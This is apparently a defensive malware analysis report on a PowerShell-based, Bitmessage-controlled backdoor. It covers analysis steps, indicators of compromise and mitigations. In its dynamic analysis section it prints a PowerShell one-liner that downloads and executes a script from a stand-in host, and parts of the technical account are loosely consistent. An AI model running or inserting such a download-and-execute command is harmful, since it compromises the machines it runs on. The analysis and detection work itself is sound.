🐍 PyBitmessage Backdoor – Malware Analysis Report
1. Executive Summary

The PyBitmessage Backdoor is a stealthy malware leveraging the Bitmessage peer-to-peer (P2P) protocol for encrypted command and control (C2) communications. It evades traditional detection by executing filelessly via PowerShell. First identified in May 2025, this threat is notable for its decentralized, encrypted communication channel and memory-only operation.
2. Malware Overview
- Name: PyBitmessage Backdoor
- Type: Remote Access Trojan (RAT)
- Initial Discovery: May 2025
- C2 Method: Bitmessage-based encrypted P2P
- Execution: Fileless via PowerShell
- Delivery Vector: Trojanized installers or cracked software
3. Static Analysis
- Delivered as a PyInstaller-packed binary embedding PyBitmessage library
- May contain:
- Obfuscated Python code
- Encrypted payloads
- Patched DLLs like QtGui4.dll
- Key Analysis Steps:
- Unpack with pyinstxtractor.py
- Use uncompyle6 or pycdc to decompile .pyc files
- Extract strings for URLs, keys, or suspicious indicators
- Analyze DLLs in IDA Pro or Ghidra for logic modifications
4. Dynamic Analysis
On execution, the malware:
- Launches a PowerShell listener on 127.0.0.1:8442
Start-Process powershell -ArgumentList "-NoProfile -Command & {IEX(New-Object Net.WebClient).DownloadString('http://malware.com/update.ps1')}"
- Waits for Bitmessage messages containing encrypted commands
- Decodes and executes instructions in memory (fileless)
Evidence Collection Tips:
- Use FLARE-VM or Any.Run to observe runtime behavior
- Track activity with Procmon and PowerShell ScriptBlock logging
- Capture Bitmessage traffic using Wireshark
5. Indicators of Compromise (IOCs)
| Type | Value |
|---|---|
| MD5 Hash | 36235f722c0f3c71b25bcd9f98b7e7f0 |
| MD5 Hash | 498c89a2c40a42138da00c987cf89388 |
| Domains |
krb.miner.rocks krb.sberex.com pool.karbowanec.com pool.supportxmr.com spac1.com/files/view/bitmessage-6‑3‑2‑80507747 |
| Local Port | 127.0.0.1:8442 |
| Protocol | Bitmessage (Encrypted P2P) |
6. Network Behavior
- C2 Channel: Bitmessage P2P (encrypted and decentralized)
- Commands are base64-encoded Bitmessage payloads
- No DNS or static IPs – C2 blends with legitimate traffic
Collection Tips:
- Monitor port 8442 for local PowerShell listeners
- Analyze traffic for high-entropy messages (Wireshark, TCPDump)
- Use firewall logs to detect outbound attempts to suspicious peers
7. Persistence & Evasion
- Memory-only execution – nothing dropped to disk
- Patches legitimate DLLs (e.g., QtGui4.dll)
- No scheduled tasks/services by default, though variants may include them
MITRE ATT&CK Techniques
- Initial Access: T1204.002 (Malicious File Execution)
- Phishing: T1566
8. Mitigation & Recommendations
- Endpoint Hardening:
- Enable PowerShell ScriptBlock and Module logging
- Monitor port 8442 for local bindings
- Disable unsigned PowerShell script execution
- Network Defense:
- Block high-entropy or Bitmessage-related traffic
- Restrict P2P protocols unless explicitly needed
- User Awareness:
- Avoid cracked software
- Train users on phishing and social engineering tactics
9. Conclusion
The PyBitmessage Backdoor exemplifies the evolution of stealth malware: fileless, peer-to-peer, and encrypted. By avoiding traditional infrastructure and using legitimate tools like PowerShell and Bitmessage, it evades conventional defenses. Organizations must adopt behavioral monitoring and network anomaly detection to counter such advanced threats.